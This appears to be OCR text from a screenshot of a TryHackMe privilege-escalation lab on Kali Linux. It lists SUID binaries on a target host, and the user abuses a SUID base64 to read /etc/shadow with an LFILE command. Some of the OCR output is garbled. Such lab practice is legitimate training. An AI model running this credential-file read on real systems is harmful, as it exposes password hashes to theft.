 08:18
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.173.151 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.173.151
gn
7477 52 -rwsr-xr-- 1 root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
13816 464 -rwsr-xr-x 1 root root 473576 May 29 2020 /usr/lib/openssh/ssh-keysign
13661 24 -rwsr-xr-x 1 root root 22840 Aug 16 2019 /usr/lib/policykit-1/polkit-agent-helper-1
7479 16 -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
13676 128 -rwsr-xr-x 1 root root 130152 Oct 8 2020 /usr/lib/snapd/snap-confine
1856 84 -rwsr-xr-x 1 root root 85064 May 28 2020 /usr/bin/chfn
2300 32 -rwsr-xr-x 1 root root 31032 Aug 16 2019 /usr/bin/pkexec
1816 164 -rwsr-xr-x 1 root root 166056 Jul 15 2020 /usr/bin/sudo
1634 40 -rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount
1860 68 -rwsr-xr-x 1 root root 68208 May 28 2020 /usr/bin/passwd
1859 88 -rwsr-xr-x 1 root root 88464 May 28 2020 /usr/bin/gpasswd
1507 44 -rwsr-xr-x 1 root root 44784 May 28 2020 /usr/bin/newgrp
1857 52 -rwsr-xr-x 1 root root 53040 May 28 2020 /usr/bin/chsh
1722 44 -rwsr-xr-x 1 root root 43352 Sep 5 2019 /usr/bin/base64
1674 68 -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
2028 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
2166 56 -rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
1633 56 -rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
$ LFILE=/etc/shadow
$ ./base64 "$LFILE" | base64 --decode
-sh: 9: ./base64: not found
$ /usr/bin/base64
m
t
s
m
k
l
)
[
/
e
k
o
/
r
H
c
M
]
$
- : sudo openvpn (karen) 10.10.173.151 TryHackMe : zsh
(karen) 10.10.173.151 — Konsole
1:18 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.